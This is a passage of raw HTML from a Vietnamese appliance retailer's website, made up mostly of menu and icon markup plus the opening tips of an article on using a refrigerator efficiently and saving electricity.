63.203125-57.394532 22.074218-33.804687 34.605468-72.945312 36.269531-113.285156-.167969-72.363281-60-135.753906-128.109375-135.753906zm-271.890625 72c0-63.929688 52.335937-120 112-120 42.953125 0 82.898437 28.214844 101.785156 71.910156 6.6875 15.15625 10.164063 31.527344 10.214844 48.089844-.015625 5.886719-.402344 11.761719-1.160156 17.601562-.925781 6.984376-2.261719 13.910157-4 20.742188-8.9375 36.695312-27.636719 70.289062-54.109375 97.222656-9.988282 9.953125-22.164063 17.429688-35.554688 21.839844-8.34375 2.589844-17.167968 3.257812-25.808594 1.953125-2.910156-.441406-5.78125-1.097656-8.597656-1.960937-52.488281-15.796876-94.769531-99-94.769531-157.398438zm97.441406 184 1.519531-9.175781c.472657.085937.9375.113281 1.40625.191406.472657.082031 1.167969.152344 1.753907.230469 3.230469.472656 6.488281.722656 9.753906.753906h.253906c3.261719-.027344 6.515625-.277344 9.746094-.742188.582031-.082031 1.175781-.136718 1.757813-.234374.585937-.09375.9375-.101563 1.410156-.191407l1.519531 9.167969zm189.121094 64h-29.121094l1.519531-9.175781c.902344.160156 1.808594.238281 2.703126.367187.753906.105469 1.496093.214844 2.25.304688 2.683593.3125 5.382812.480468 8.085937.503906h.21875c4.289063-.011719 8.574219-.398438 12.796875-1.152344zm63.726563-79.601562c-18.054688 28.144531-39.808594 46.699218-61.542969 53.089843-2.515625.75-5.078125 1.332031-7.671875 1.742188l-1.074219.152343c-5.332031.757813-10.746094.757813-16.078125 0-.671875-.09375-1.320312-.253906-1.984375-.375-2.1875-.371093-4.355469-.863281-6.488281-1.472656-32.472656-9.296875-59.335938-44.109375-75.566406-78.398437.476562-.480469.933593-1.023438 1.398437-1.511719 1-1.050781 1.984375-2.121094 2.96875-3.199219 1.167969-1.292969 2.324219-2.605469 3.472656-3.945312.972657-1.144531 1.925781-2.304688 2.878907-3.488281 1.121093-1.375 2.222656-2.777344 3.3125-4.207032.9375-1.234375 1.867187-2.480468 2.78125-3.746094 1.070312-1.453124 2.109374-2.929687 3.121093-4.421874.90625-1.3125 1.792969-2.632813 2.671875-4 1-1.519532 1.976563-3.066407 2.945313-4.625.855469-1.375 1.703125-2.761719 2.535156-4.167969.9375-1.601563 1.847656-3.199219 2.746094-4.800781.796875-1.449219 1.597656-2.886719 2.398437-4.34375.871094-1.601563 1.710938-3.28125 2.542969-4.925782.753906-1.488281 1.496094-2.96875 2.21875-4.464844.796875-1.6875 1.597656-3.386718 2.351563-5.082031.679687-1.511719 1.367187-3.015625 2.023437-4.535156.734375-1.71875 1.429687-3.457031 2.136719-5.191406.605468-1.527344 1.230468-3.046875 1.8125-4.578125.664062-1.757813 1.28125-3.519532 1.90625-5.285156.542968-1.527344 1.09375-3.058594 1.601562-4.59375.589844-1.792969 1.125-3.574219 1.671875-5.375.460938-1.511719.933594-3.023438 1.367188-4.535157.511719-1.816406.960937-3.632812 1.421875-5.457031.378906-1.480469.800781-2.960938 1.121094-4.441406.433593-1.863282.800781-3.703125 1.167968-5.550782.289063-1.425781.609375-2.855468.863282-4.273437.34375-1.933594.609374-3.839844.890624-5.75.191407-1.3125.429688-2.632813.589844-3.9375.265625-2.109375.433594-4.191406.609375-6.269531.09375-1.074219.230469-2.160156.304688-3.203125.199219-3.117188.308593-6.207031.308593-9.238281 0-4.34375-.253906-8.679688-.679687-12.992188-.144531-1.425781-.398437-2.839844-.582031-4.257812-.382813-2.894532-.800782-5.78125-1.367188-8.652344-.328125-1.65625-.746094-3.304688-1.136718-4.953125-.632813-2.640625-1.3125-5.265625-2.097657-7.878907-.511719-1.683593-1.0625-3.363281-1.640625-5.035156-.40625-1.191406-.71875-2.398437-1.160156-3.574218 12.710938-5.695313 26.480469-8.644532 40.410156-8.648438h.113282c59.589843 0 112 55.945312 112.117187 119.777344-1.621094 37.269531-13.265625 73.414062-33.710937 104.621094zm0 0"/></svg></span>
						<span class="text-menu">Trang trí nhà cửa, Nội thất</span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_508">
					<a href="https://thegioidoduc.vn/tu-bao-quan-ruou-vang-cigar-pc508.html" id="menu_item_508" class="menu_item_a" title="Tủ bảo quản rượu vang, cigar">
						<span class="icon_svg"> <svg id="Capa_1" enable-background="new 0 0 512 512" viewBox="0 0 512 512"  xmlns="http://www.w3.org/2000/svg"><g><path d="m335.087 29.286h-159.174c-4.142 0-7.5 3.358-7.5 7.5v254.44c0 4.142 3.358 7.5 7.5 7.5h68.199.013 22.045.014 68.902c4.142 0 7.5-3.358 7.5-7.5v-254.44c.001-4.142-3.357-7.5-7.499-7.5zm-151.674 15h144.174v69.814h-13.693c.007-.186.028-.369.028-.557v-31.751c0-5.568-4.53-10.099-10.099-10.099h-67.807c-5.569 0-10.099 4.53-10.099 10.099v31.751c0 .188.021.37.028.557h-42.532zm57.504 69.257v-26.85h21.503v26.85c0 .307-.25.557-.557.557h-20.39c-.307 0-.556-.25-.556-.557zm36.502 0v-26.85h21.502v26.85c0 .307-.25.557-.557.557h-20.389c-.306 0-.556-.25-.556-.557zm-33.271 164.843c-.658-4.714.319-8.282 1.672-13.222 1.242-4.535 2.649-9.675 3.11-16.705.025-.385.047-.767.065-1.148.154-3.176 2.797-5.664 6.018-5.664h.929c3.145 0 5.727 2.37 6.006 5.513.061.691.136 1.401.218 2.121.002.025.005.05.008.075.005.047.009.091.014.138.739 6.319 2.037 11.097 3.08 14.936 1.296 4.771 2.152 7.922 1.648 12.148-.288 2.413-.963 4.763-2.056 7.147h-19.329c-.669-1.76-1.133-3.55-1.383-5.339zm83.439 5.34h-46.829c.483-1.779.838-3.571 1.052-5.37.85-7.121-.567-12.336-2.067-17.858-.626-2.305-1.265-4.659-1.805-7.362 2.483-.507 5.001-.146 6.968 1.129 4.043 2.621 5.328 8.74 2.865 13.641-1.861 3.701-.369 8.209 3.332 10.069 1.081.543 2.23.801 3.363.801 2.745 0 5.39-1.513 6.707-4.133 5.892-11.719 2.331-26.199-8.107-32.965-5.387-3.492-11.925-4.546-18.215-3.231-2.491-5.147-6.987-9.049-12.465-10.791-.64-3.493-3.693-6.142-7.371-6.142-3.8 0-6.932 2.829-7.425 6.493-7.623 2.864-13.158 9.997-13.575 18.571-.015.299-.032.601-.051.902-.361 5.511-1.504 9.685-2.61 13.721-.143.521-.285 1.044-.426 1.57-1.737-1.531-3.058-3.535-3.744-5.835l-5.698-19.095c-1.185-3.97-5.365-6.229-9.332-5.042-3.969 1.185-6.227 5.362-5.042 9.332l5.698 19.095c2.445 8.191 8.557 14.68 16.308 17.754.048.485.106.977.176 1.478.153 1.093.369 2.182.618 3.267h-46.496v-69.813h15.674c4.142 0 7.5-3.358 7.5-7.5s-3.358-7.5-7.5-7.5h-15.674v-69.812h144.174v69.813h-91.151c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h91.151v69.813z"/><path d="m371.333 312.025v-297.039c4.009-.151 7.215-3.44 7.215-7.486 0-4.142-3.358-7.5-7.5-7.5h-230.096c-4.142 0-7.5 3.358-7.5 7.5 0 4.046 3.206 7.334 7.215 7.486v297.04c-4.009.151-7.215 3.44-7.215 7.486s3.206 7.334 7.215 7.486v175.111c0 5.455 4.438 9.893 9.893 9.893h20.996c5.102 0 9.792-2.987 11.95-7.611l3.451-7.395h138.787l2.687 6.715c2.014 5.037 6.82 8.291 12.244 8.291h20.767c5.455 0 9.893-4.438 9.893-9.893v-67.874c0-4.142-3.358-7.5-7.5-7.5s-7.5 3.358-7.5 7.5v15.749h-92.835v-122.973h92.833v72.052c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-72.067c4.009-.151 7.215-3.44 7.215-7.486s-3.206-7.334-7.215-7.485zm-15 184.975h-14.433l-2.687-6.716c-2.015-5.036-6.82-8.29-12.244-8.29h-141.167c-5.102 0-9.792 2.987-11.95 7.611l-3.451 7.395h-14.734v-32.018h200.667v32.018zm-107.833-47.018h-92.833v-122.971h92.833zm-92.833-137.971v-297.011h200.667v297.011z"/><circle cx="228.933" cy="391.56" r="7.503"/><path d="m276.401 391.56c0 4.144 3.359 7.503 7.503 7.503s7.503-3.359 7.503-7.503-3.359-7.503-7.503-7.503-7.503 3.36-7.503 7.503z"/></g></svg></span>
						<span class="text-menu">Tủ bảo quản rượu vang, cigar</span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_510">
					<a href="https://thegioidoduc.vn/thiet-bi-ve-sinh-pc510.html" id="menu_item_510" class="menu_item_a" title="Thiết Bị Vệ Sinh ">
						<span class="icon_svg"> <?xml version="1.0"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" ><g id="Out_line" data-name="Out line"><path d="M488,208a8.00039,8.00039,0,0,0,8-8V144a8.00039,8.00039,0,0,0-8-8h-9.44141L463.61914,61.30371A56.35684,56.35684,0,0,0,352,72.35645V80a8.00039,8.00039,0,0,0,8,8h32a8.00039,8.00039,0,0,0,8-8V73.44238a9.44293,9.44293,0,0,1,18.7334-1.68945L430.41431,136H264a8.00039,8.00039,0,0,0-8,8,64.07207,64.07207,0,0,0,64,64h88v48a8.00039,8.00039,0,0,0-8,8v48a8.00039,8.00039,0,0,0,8,8v40a24,24,0,0,0,48,0V320a8.00039,8.00039,0,0,0,8-8h24a8.00039,8.00039,0,0,0,8-8V272a8.00039,8.00039,0,0,0-8-8H464a8.00039,8.00039,0,0,0-8-8V208ZM434.47559,68.89062A25.44361,25.44361,0,0,0,384.04,72H368.002a40.35646,40.35646,0,0,1,79.92774-7.55762L462.24146,136h-15.5647ZM272.667,152H480v40H320A48.07781,48.07781,0,0,1,272.667,152ZM448,272v32H416V272Zm-8,88a8,8,0,0,1-16,0V320h16Zm40-80v16H464V280Zm-40-24H424V208h16Z"/><path d="M272,264H240V160a8.00039,8.00039,0,0,0-8-8H24a8.00039,8.00039,0,0,0-8,8V320a7.97444,7.97444,0,0,0,2.3457,5.65894A23.85413,23.85413,0,0,0,16,336V480a8.00039,8.00039,0,0,0,8,8H272a7.99955,7.99955,0,0,0,5.26758-14.02051l-51.51465-45.07617.83984-.15234A94.22807,94.22807,0,0,0,304,336a23.95214,23.95214,0,0,0-8.50391-18.30566A31.97866,31.97866,0,0,0,272,264Zm16,32a16.01833,16.01833,0,0,1-16,16H120a16,16,0,0,1,0-32H272A16.01833,16.01833,0,0,1,288,296Zm-64-32H120a31.792,31.792,0,0,0-16,4.30518V168H224ZM32,168H88V312H32ZM223.73047,413.00879,207.27832,416H177.68848a99.59406,99.59406,0,0,1-83.03223-44.4375l-13.3125,8.875A115.5614,115.5614,0,0,0,177.68848,432h27.30615L250.708,472H32V336a8.00917,8.00917,0,0,1,8-8H280a8.00917,8.00917,0,0,1,8,8A78.23469,78.23469,0,0,1,223.73047,413.00879Z"/></g></svg></span>
						<span class="text-menu">Thiết Bị Vệ Sinh </span>
					</a>
					<!--	LEVEL 1			-->
											<!-- Tính toán chia cột -->
						<span class="drop_down_up"></span>
												<!-- end Tính toán chia cột -->

						<div class='cat_filters_home_wrapper scroll_bar'>
																												
																																									
									<ul class="cat_filters_home_ul cat_filters_home_ul_0">
									

									
									<li class='sub-menu sub-menu-level1 child_of_510  ' >

										<a href="https://thegioidoduc.vn/sen-tam-pc532.html" id="menu_item_532" title="Sen Tắm">
											Sen Tắm										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_1">	
																								
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_510  ' >

										<a href="https://thegioidoduc.vn/voi-nuoc-pc533.html" id="menu_item_533" title="Vòi nước">
											Vòi nước										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_2">	
																								
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_510  ' >

										<a href="https://thegioidoduc.vn/chau-rua-bat-pc540.html" id="menu_item_540" title="Chậu rửa bát">
											Chậu rửa bát										</a>

										<!--	LEVEL 2			-->
										
									</li>

															</ul>
						</div>	
									</li>
					
						<!--	CHILDREN				-->
		</ul>
	</div>
</div>		</div>
		<div class="wrapper_wrap_right">
			<div class="menu_top_left">
				<div class="dcjq-mega-menu">
	<div class="sb-toggle-left navbar-left">
		<div class="navicon-line"></div>
		<div class="navicon-line"></div>
		<div class="navicon-line"></div>
	</div>
<ul id = 'megamenu' class="menu mypopup cls">
 	<li class="level_0 sort home "><a  class="menu_item_a"  href="https://thegioidoduc.vn/" title="thegioidoduc.vn" rel="home" >Trang chủ</a> </li>
										
				<li class="level_0 sort">
			<a href="https://thegioidoduc.vn//tin-tuc/mach-ban-10-cach-su-dung-tu-lanh-hieu-qua-ben-bi-va-tiet-kiem-dien-n240.html" id="menu_item_903" class="menu_item_a" title="Giới thiệu" >
				Giới thiệu			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
								
				<li class="level_0 sort">
			<a href="https://thegioidoduc.vn/lien-he.html" id="menu_item_877" class="menu_item_a" title="Liên hệ" >
				Liên hệ			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
								
				<li class="level_0 sort activated ">
			<a href="https://thegioidoduc.vn/tin-tuc.html" id="menu_item_876" class="menu_item_a" title="Tin tức" >
				Tin tức			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
								
				<li class="level_0 sort">
			<a href="https://thegioidoduc.vn/video.html" id="menu_item_896" class="menu_item_a" title="Video" >
				Video			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
<!--	CHILDREN				-->
</ul>
</div>
<div class="clear"></div>			</div>
			
							<div class="regions_shopcart">
					<div class="shopcart block_content">
	<div class="departure">
		<div class="sc_svg">
				<a  href="https://thegioidoduc.vn/gio-hang.html" title="Giỏ hàng">
					<span class="icon_shopcart">
						<font>0</font>
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
							 viewBox="0 0 510 510" style="enable-background:new 0 0 510 510;" xml:space="preserve">
						<g>
							<g id="shopping-cart">
								<path d="M153,408c-28.05,0-51,22.95-51,51s22.95,51,51,51s51-22.95,51-51S181.05,408,153,408z M0,0v51h51l91.8,193.8L107.1,306
									c-2.55,7.65-5.1,17.85-5.1,25.5c0,28.05,22.95,51,51,51h306v-51H163.2c-2.55,0-5.1-2.55-5.1-5.1v-2.551l22.95-43.35h188.7
									c20.4,0,35.7-10.2,43.35-25.5L504.9,89.25c5.1-5.1,5.1-7.65,5.1-12.75c0-15.3-10.2-25.5-25.5-25.5H107.1L84.15,0H0z M408,408
									c-28.05,0-51,22.95-51,51s22.95,51,51,51s51-22.95,51-51S436.05,408,408,408z"/>
							</g>
						</g>
						</svg>
					</span>

				<span class="text">Giỏ hàng</span>
				
			</a>
		</div>
	</div>	
</div>
    
				</div>		
					</div>
		<div class="clear"></div>
	</div>
</div>





	<div class='breadcrumbs cls'>
		<div class="container">
				
	<div class='breadcrumbs_wrapper' itemscope itemtype="http://schema.org/WebPage">
		<ul class="breadcrumb" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList">

			<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
				<a title='thegioidoduc.vn' href="https://thegioidoduc.vn/" itemprop="item" >
					<span itemprop="name">Trang chủ</span>
					<meta content="1" itemprop="position">
				</a>

			</li>
										<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
											

						<a title='Tin tức' href="https://thegioidoduc.vn/tin-tuc.html" itemprop="item" >
							<span itemprop="name">Tin tức</span>
							<meta content="2" itemprop="position">
						</a>
											
				</li>

												
							<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
											

						<a title='Tin tức' href="https://thegioidoduc.vn/danh-muc-tin/tin-tuc.html" itemprop="item" >
							<span itemprop="name">Tin tức</span>
							<meta content="3" itemprop="position">
						</a>
											
				</li>

												
					</ul>
	</div>

		</div>
	</div>













<div class='main_wrapper container'>
		
						<div class='left-col'>
				<div class='block_news_menu news_menu-_news_filter news_menu_0 block'  id = "block_id_84" ><p class="block_title"><a title="Danh mục tin" href=""><span>Danh mục tin</span></a></p>	<!--	CONTENT -->
        <ul class='news_menu  news_menu-default' >
		<li class='item activated level_0 first-item last-item child_0' ><a href='https://thegioidoduc.vn/danh-muc-tin/tin-tuc.html'  ><span> Tin tức</span></a>             
                 </ul>
	<!--	end CONTENT -->

 </div>			</div>
			
	<div class="main-area main-area-2col-left">
	
		


<div class="news_detail" itemscope itemtype="http://schema.org/NewsArticle">
	<div class="news_detail_top news_detail_top_2  new_news_detail_box">
		<div class="news_detail_top_1">	
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>

			<!-- NEWS NAME-->	
			<h1 class='title' itemprop="headline">
				Mách bạn 10 cách sử dụng tủ lạnh hiệu quả, bền bỉ và tiết kiệm điện			</h1>
						<!-- end NEWS NAME-->
			
			<!-- DATETIME -->
			<div class="time_rate cls">
				<span class='rate' itemprop="aggregateRating"   itemscope itemtype="http://schema.org/AggregateRating" >
				<meta name="ratingValue"  itemprop="ratingValue" content="4" />
	<meta name="bestRating"  itemprop="bestRating"  content="5" />
	<meta name="ratingCount"  itemprop="ratingCount"  content="48" />
	<meta name="reviewCount"  itemprop="reviewCount"  content="240" />
						<i class="icon_v1 star_on">
				<svg fill="#FF9727" color="#FF9727" width="13px" aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>
			</i>
								<i class="icon_v1 star_on">
				<svg fill="#FF9727" color="#FF9727" width="13px" aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>
			</i>
								<i class="icon_v1 star_on">
				<svg fill="#FF9727" color="#FF9727" width="13px" aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>
			</i>
								<i class="icon_v1 star_on">
				<svg fill="#FF9727" color="#FF9727" width="13px" aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>
			</i>
								<i class="icon_v1 star_off">
				<svg fill="#FF9727" color="#FF9727" width="13px" aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>
			</i>
			</span>
				<span class='news_time'  itemprop="datePublished">22/07/2021 </span>
				<font>-</font>
				<span class="new_category" itemprop="articleSection">Tin tức</span>
				<meta itemprop="dateModified" content="22/07/2021"/>
			</div>

			<!-- end DATETIME-->
			<figure  class="image hide"  itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img src="https://thegioidoduc.vn/images/news/2021/07/22/large/tu-lanh-bosch_1626923779.jpg" alt="Mách bạn 10 cách sử dụng tủ lạnh hiệu quả, bền bỉ và tiết kiệm điện"  itemprop="image" />
				<meta itemprop="url" content="https://thegioidoduc.vn/images/news/2021/07/22/large/tu-lanh-bosch_1626923779.jpg">
				<meta itemprop="width" content="480">
				<meta itemprop="height" content="200">
			</a>
		</figure>

		<!-- SUMMARY -->
					<div class="summary"  itemprop="description">Tủ lạnh là một trong những thiết bị được sử dụng nhiều nhất trong các gia đình. Việc sử dụng tủ lạnh không đúng cách có thể khiến gia đình bạn phải chi trả một khoản tiền lớn hàng tháng. Bài viết dưới đây mách bạn 10 cách sử dụng tủ lạnh hiệu quả, bền bỉ và tiết kiệm điện.</div>
						<div class='description' itemprop="articleBody">

			<div id="toc"> 
		<p id="toc-header">Nội dung bài viết </p>
		<ul>
		<ol class='toc-3'><li><a href='#1dat-tu-lanh-o-noi-rong-rai-thoang-mat' title='1Đặt tủ lạnh ở nơi rộng rãi, thoáng mát'>1Đặt tủ lạnh ở nơi rộng rãi, thoáng mát</a></li><li><a href='#2luon-dong-chat-tu-lanh' title='2Luôn đóng chặt tủ lạnh'>2Luôn đóng chặt tủ lạnh</a></li><li><a href='#3luon-boc-kin-tat-ca-thuc-pham-trong-tu-lanh' title='3Luôn bọc kín tất cả thực phẩm trong tủ lạnh'>3Luôn bọc kín tất cả thực phẩm trong tủ lạnh</a></li><li><a href='#4khong-de-thuc-pham-con-nong-trong-tu-lanh' title='4Không để thực phẩm còn nóng trong tủ lạnh'>4Không để thực phẩm còn nóng trong tủ lạnh</a></li><li><a href='#5lap-day-cho-trong-bang-cac-chai-lo-chua-san-nuoc' title='5Lấp đầy chỗ trống bằng các chai lọ chứa sẵn nước'>5Lấp đầy chỗ trống bằng các chai lọ chứa sẵn nước</a></li><li><a href='#6han-che-viec-dong-mo-cua-tu-lanh-lien-tuc-hoac-qua-lau' title='6Hạn chế việc đóng mở cửa tủ lạnh liên tục hoặc quá lâu'>6Hạn chế việc đóng mở cửa tủ lạnh liên tục hoặc quá lâu</a></li><li><a href='#7dat-nhiet-do-tu-lanh-phu-hop' title='7Đặt nhiệt độ tủ lạnh phù hợp'>7Đặt nhiệt độ tủ lạnh phù hợp</a></li><li><a href='#8bao-quan-thuc-pham-hop-ly' title='8Bảo quản thực phẩm hợp lý'>8Bảo quản thực phẩm hợp lý</a></li><li><a href='#9han-che-rut-nguon-dien-tu-lanh' title='9Hạn chế rút nguồn điện tủ lạnh'>9Hạn chế rút nguồn điện tủ lạnh</a></li><li><a href='#10thuong-xuyen-ve-sinh-tu-lanh ' title='10Thường xuyên vệ sinh tủ lạnh '>10Thường xuyên vệ sinh tủ lạnh </a></li></ol></li></ol></li></ol>
		</ul>
		</div><h3 id="1dat-tu-lanh-o-noi-rong-rai-thoang-mat">1Đặt tủ lạnh ở nơi rộng r&atilde;i, tho&aacute;ng m&aacute;t</h3>

<p>Kh&ocirc;ng n&ecirc;n đặt tủ ở những nơi qu&aacute; chật chội v&agrave; gần tường (khoảng c&aacute;ch tốt nhất bạn đặt tủ lạnh&nbsp;l&agrave;&nbsp;<strong>n&ecirc;n c&aacute;ch tường 10cm</strong>). Ph&iacute;a sau tủ lạnh thường c&oacute; rất nhiều bụi bẩn tập trung v&agrave; b&aacute;m v&agrave;o d&agrave;n tản nhiệt sau m&aacute;y. V&igrave; thế cần l&agrave;m sạch d&agrave;n tản nhiệt sẽ gi&uacute;p tủ hoạt động tốt hơn v&agrave; r&uacute;t ngắn thời gian l&agrave;m lạnh của m&aacute;y tr&aacute;nh ti&ecirc;u hao điện năng.&nbsp;</p>

<p><img alt="5 cách sử dụng tủ lạnh hiệu quả" data-src="https://cdn.tgdd.vn/Files/2014/04/03/540205/tu-lanh-5-cach-su-dung-hieu-qua-1.jpg" src="https://cdn.tgdd.vn/Files/2014/04/03/540205/tu-lanh-5-cach-su-dung-hieu-qua-1.jpg" title="Đặt tủ lạnh ở nơi rộng rãi, thoáng mát" /></p>

<p><em>Đặt tủ lạnh ở nơi rộng r&atilde;i, tho&aacute;ng m&aacute;t</em></p>

<h3 id="2luon-dong-chat-tu-lanh">2Lu&ocirc;n đ&oacute;ng chặt tủ lạnh</h3>

<p>Bạn c&oacute; thể kiểm tra xem gioăng cao su ở m&eacute;p tủ c&oacute; bị lỏng kh&ocirc;ng bằng c&aacute;ch đặt một tờ giấy gần c&aacute;nh tủ lạnh. Nếu thấy tờ giấy đung đưa, rất c&oacute; thể l&agrave; miếng gioăng bảo vệ ở c&aacute;nh tủ đ&atilde; hỏng, do đ&oacute; hơi lạnh bị tho&aacute;t ra ngo&agrave;i. Việc n&agrave;y c&oacute; thể l&agrave;m&nbsp;<strong>ti&ecirc;u hao rất nhiều điện năng</strong>, v&igrave; vậy bạn n&ecirc;n thay ngay miếng gioăng bảo vệ khi ph&aacute;t hiện ra n&oacute; đ&atilde; bị hỏng.</p>

<p><img alt="5 cách sử dụng tủ lạnh hiệu quả" data-src="https://cdn.tgdd.vn/Files/2014/04/03/540205/tu-lanh-5-cach-su-dung-hieu-qua-2.jpg" src="https://cdn.tgdd.vn/Files/2014/04/03/540205/tu-lanh-5-cach-su-dung-hieu-qua-2.jpg" title="Luôn đóng chặt tủ lạnh để tiết kiệm điện" /></p>

<p><em>Lu&ocirc;n đ&oacute;ng chặt tủ lạnh c&ograve;n l&agrave; một c&aacute;ch gi&uacute;p tiết kiệm điện năng hiệu quả</em></p>

<h3 id="3luon-boc-kin-tat-ca-thuc-pham-trong-tu-lanh">3Lu&ocirc;n bọc k&iacute;n tất cả thực phẩm trong tủ lạnh</h3>

<p>Đa số thực phẩm trong tủ lạnh đều chứa hơi ẩm. Nếu ch&uacute;ng ta kh&ocirc;ng bọc k&iacute;n lại, hơi nước từ thực phẩm sẽ tỏa ra v&agrave; khi đ&oacute; tủ lạnh sẽ phải&nbsp;<strong>hoạt động gấp đ&ocirc;i c&ocirc;ng suất b&igrave;nh thường</strong>&nbsp;để loại bỏ hơi nước v&agrave; l&agrave;m lạnh. Hầu hết thức ăn sẽ h&uacute;t m&ugrave;i của nhau n&ecirc;n nếu kh&ocirc;ng bọc k&iacute;n thực phẩm sẽ tạo ra những m&ugrave;i lạ, c&ograve;n gọi l&agrave; &ldquo;m&ugrave;i tủ lạnh&rdquo;.&nbsp;</p>

<p><em><img alt="5 cách sử dụng tủ lạnh hiệu quả" data-src="https://cdn.tgdd.vn/Files/2014/04/03/540205/tu-lanh-5-cach-su-dung-hieu-qua-3.jpg" src="https://cdn.tgdd.vn/Files/2014/04/03/540205/tu-lanh-5-cach-su-dung-hieu-qua-3.jpg" title="Luôn bọc kín tất cả thực phẩm" /></em></p>

<p><em>Lu&ocirc;n bọc k&iacute;n tất cả thực phẩm trong tủ lạnh sẽ tr&aacute;nh được những m&ugrave;i h&ocirc;i kh&oacute; chịu</em></p>

<h3 id="4khong-de-thuc-pham-con-nong-trong-tu-lanh">4Kh&ocirc;ng để thực phẩm c&ograve;n n&oacute;ng trong tủ lạnh</h3>

<p>Thực phẩm n&oacute;ng sẽ l&agrave;m&nbsp;<strong>hao tổn điện năng nhiều hơn&nbsp;</strong>do tủ lạnh phải hoạt động gấp đ&ocirc;i c&ocirc;ng suất để vừa l&agrave;m nguội v&agrave; l&agrave;m lạnh thực phẩm. H&atilde;y để thức ăn vừa nấu xong ở ngo&agrave;i cho đến khi nguội hẳn mới cất v&agrave;o trong tủ lạnh, như vậy sẽ tiết kiệm được rất nhiều điện cho gia đ&igrave;nh bạn.</p>

<p><strong>Xem th&ecirc;m:&nbsp;</strong><a href="https://www.dienmayxanh.com/kinh-nghiem-hay/vi-sao-khong-nen-cho-thuc-pham-nong-vao-tu-lanh-1119530" target="_blank" title="Giải đáp thắc mắc vì sao không nên cho thực phẩm nóng vào tủ lạnh">Giải đ&aacute;p thắc mắc v&igrave; sao kh&ocirc;ng n&ecirc;n cho thực phẩm n&oacute;ng v&agrave;o tủ lạnh</a></p>

